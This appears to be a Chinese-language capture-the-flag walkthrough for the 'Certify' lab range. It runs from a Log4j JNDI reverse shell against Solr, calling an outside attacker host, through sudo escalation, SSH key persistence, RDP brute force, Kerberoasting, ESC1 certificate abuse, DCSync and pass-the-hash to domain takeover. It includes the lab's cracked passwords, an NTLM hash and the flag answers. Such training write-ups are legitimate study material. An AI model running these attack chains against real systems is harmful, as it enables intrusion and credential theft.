
靶标介绍:
Certify是一套难度为中等的靶场环境,完成该挑战可以帮助玩家了解内网渗透中的代理转发、内网扫描、信息收集、特权提升以及横向移动技术方法,加强对域环境核心认证机制的理解,以及掌握域环境渗透中一些有趣的技术要点。该靶场共有4个flag,分布于不同的靶机。
开局一个IP
39.xx.xx.xxx
扫到一个Solr admin
icmp alive hosts len is: 1
39.xx.xx.xxx:22 open
39.xx.xx.xxx:8983 open
39.xx.xx.xxx:80 open
alive ports len is: 3
start vulscan
[*] WebTitle:http://39.xx.xx.xxx      code:200 len:17     title:Welcome to nginx!
[*] WebTitle:http://39.xx.xx.xxx:8983 code:302 len:0      title:None
[*] WebTitle:http://39.xx.xx.xxx:8983/solr/ code:200 len:10     title:Solr Admin

Apache Solr <= 8.3.0 有一个rce漏洞
尝试过后发现目标不存在
峰回路转发现还可以打Log4j
通过可控的 Collections 来进行 JNDI注入,路径为

/solr/admin/collections?action=xxxxx
经dnslog 测试是可以看到回显的
http://39.xx.xx.xx:8983/solr/admin/collections?action=${jndi:ldap://dnslog.wnc78i.dnslog.cn}

于是边开始反弹shell
原项目已经没了,
用其他师傅传的
https://github.com/black9/Log4shell_JNDIExploit.git
java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 175.xx.xx.xx -p 8888
/solr/admin/collections?action=${jndi:ldap://175.xx.xx.xx:1389/Basic/ReverseShell/175.xx.xx.xx/9999}

监听端也成功的接受到了反弹

sudo -l 可以发现一个NOPASSWD 执行 grc

sudo grc --pty /bin/bash -i
即可获得一个root shell

可以获得flag01.txt

flag01: flag{366d6ba1-71fd-4b1a-94ad-5df60eb7433a}
netstat -ntpl发现目标开启了ssh
于是我们可以在不修改ssh密码的情况下 写入公钥进行远程ssh

生成rsa密钥
ssh-keygen -t rsa

于是将生成id_rsa.pub写入到目标.ssh目录下并命名为authorized_keys
echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC09OeRl9NEQd/QfCp6aYdQN8wBXJxfZT93KHLaHkA5QghDSYnIzLtQROGZNmRaqyd3hasL0hIC9GKxsaC8JLo0ntUe7RQRyfDGnO00j6V7eqi7kzHgxg0Kjpuz5O0wtbmQz6Ibr7KquI0y/770OE1Ma68aTNXxhDY3/zoji5BnBSre+JvPrNiQlJW2fS6MjAz3xZ4T/cJ55LEIQHoJrsUx1xzu6dzlnYlWwPQsh9Ca59xzpecRagkVxCLX2q6fU6edh7M0sP11XT+lqPye0J/x7jN9ChY70BjZrAYsP2CmmU93yHWrV7sT2yBfpq5QPBTjyz/N+D7xLi8ZKEO4jzWS1E0ll0DOvwrKS11+g6Jfx3bPINOoteUcCM0wLl58drov91PIlRlPD5q1e/j5ngfKYZ4gUSzFgXxMQySa7D8zqX5w9OpxeYO2Og2uE6eYGE7Y7a9inaRvI2dfcPpa8YlMhz+wvJ5yKM9oewFCz9qaS6KWBVmdoxtCEFakbGRvT6c= ubuntu@VM-20-4-ubuntu' >>authorized_keys
成功的登录

紧接着就上传frp客户端以及fscan 方法有很多中,可以参考我博客的其他文章
代理搭建好后用Proxifier进行连接
fscan 扫描的结果如下
start infoscan
(icmp) Target 172.22.9.19     is alive
(icmp) Target 172.22.9.7      is alive
(icmp) Target 172.22.9.13     is alive
(icmp) Target 172.22.9.26     is alive
(icmp) Target 172.22.9.47     is alive
[*] Icmp alive hosts len is: 5
172.22.9.47:21 open
172.22.9.19:22 open
172.22.9.19:8983 open
172.22.9.26:80 open
172.22.9.47:80 open
172.22.9.47:22 open
172.22.9.19:80 open
172.22.9.7:88 open
172.22.9.13:445 open
172.22.9.26:445 open
172.22.9.47:445 open
172.22.9.7:445 open
172.22.9.26:139 open
172.22.9.13:139 open
172.22.9.7:139 open
172.22.9.26:135 open
172.22.9.13:135 open
172.22.9.7:135 open
172.22.9.47:139 open
[*] alive ports len is: 19
start vulscan
[*] WebTitle:http://172.22.9.19        code:200 len:612    title:Welcome to nginx!
[+] NetInfo:
[*]172.22.9.7
   [->]XIAORANG-DC
   [->]172.22.9.7
[+] NetInfo:
[*]172.22.9.26
   [->]DESKTOP-CBKTVMO
   [->]172.22.9.26
[+] NetInfo:
[*]172.22.9.13
   [->]CA01
   [->]172.22.9.13
[*] WebTitle:http://172.22.9.47        code:200 len:10918  title:Apache2 Ubuntu Default Page: It works
[*] 172.22.9.13          XIAORANG\CA01
[*] 172.22.9.7     [+]DC XIAORANG\XIAORANG-DC
[*] 172.22.9.26          XIAORANG\DESKTOP-CBKTVMO
[*] 172.22.9.47          WORKGROUP\FILESERVER        Windows 6.1
[*] 172.22.9.47  (Windows 6.1)
[*] WebTitle:http://172.22.9.19:8983   code:302 len:0      title:None 跳转url: http://172.22.9.19:8983/solr/
[*] WebTitle:http://172.22.9.26        code:200 len:703    title:IIS Windows Server
[*] WebTitle:http://172.22.9.19:8983/solr/ code:200 len:16555  title:Solr Admin
这么一看好像没啥可利用的地方,通过代理上去看web
也都是nginx和apache的默认页面
通过smbclient列举可以匿名访问的smb
smbclient -L //172.22.9.47/

smbclient //172.22.9.47/fileserver

把里面所有的文件都下载下来
得到flag02
 ________  _______   ________  _________  ___  ________ ___    ___
|\   ____\|\  ___ \ |\   __  \|\___   ___\\  \|\  _____\\  \  /  /|
\ \  \___|\ \   __/|\ \  \|\  \|___ \  \_\ \  \ \  \__/\ \  \/  / /
 \ \  \    \ \  \_|/_\ \   _  _\   \ \  \ \ \  \ \   __\\ \    / /
  \ \  \____\ \  \_|\ \ \  \\  \|   \ \  \ \ \  \ \  \_| \/  /  /
   \ \_______\ \_______\ \__\\ _\    \ \__\ \ \__\ \__\__/  / /
    \|_______|\|_______|\|__|\|__|    \|__|  \|__|\|__|\___/ /
                                                      \|___|/

flag02: flag{efaa6dd8-3e17-4122-a768-2f077d34fb54}

Yes, you have enumerated smb. But do you know what an SPN is?
以及一个SQLite数据库
用navicat打开可以找到一些name

以及一些password

在结合上面给的提示
想办法撞出几个用户
hydra -L user.txt -P pass 172.22.9.26 rdp

得到了两个
login: zhangjian password: i9XDE02pLVf
login: liupeng password: fiAzGwEMgTY
获取用户的SPN 的服务票据(Kerberoast攻击)
impacket-GetUserSPNs -dc-ip 172.22.9.7 xiaorang.lab/zhangjian:i9XDE02pLVf -request

这个默认导出就可以用hashcat去破解
hashcat hashc.txt -m 13100 /usr/share/wordlist/rockyou.txt --show

得到password
chenchen  @Passw0rd@
zhangxia MyPass2@@6
用zhangxia用户成功的登录进了 172.22.9.26

之前匿名SMB里的pdf 里面讲到了这个

利用Misconfigured Certificate Templates - ESC1(证书模板配置错误) 来进行域内权限提升
Certify项目:https://github.com/GhostPack/Certify
找到存在漏洞的证书模板
Certify.exe find /vulnerable

运行 Certify 来请求证书,并将 /altname 指定为域管理员
Certify.exe request /ca:CA01.xiaorang.lab\xiaorang-CA01-CA /template:"XR Manager" /altname:xiaorang\Administrator
请求到了证书

openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx
不输入密码
生成pfx证书
在配合Rubeus请求TGT,PTT
项目地址:Rubeus
password 可以为空

Rubeus.exe asktgt /user:administrator /certificate:cert.pfx /password: /ptt

使用mimikatz 进行dcsync导出域控hash
mimikatz.exe "lsadump::dcsync /domain:xiaorang.lab /user:Administrator" exit
然后在使用wmiexec进行利用 获取到了剩下两个flag
impacket-wmiexec XIAORANG.LAB/[email protected] -hashes :2f1b57eefb2d152196836b0516abea80

flag03: flag{990600da-05ce-40d8-b7b2-9230ab88bcd4}
impacket-wmiexec XIAORANG.LAB/[email protected] -hashes :2f1b57eefb2d152196836b0516abea80

flag04: flag{436cff95-95f9-408c-ad58-3be79709e2d4}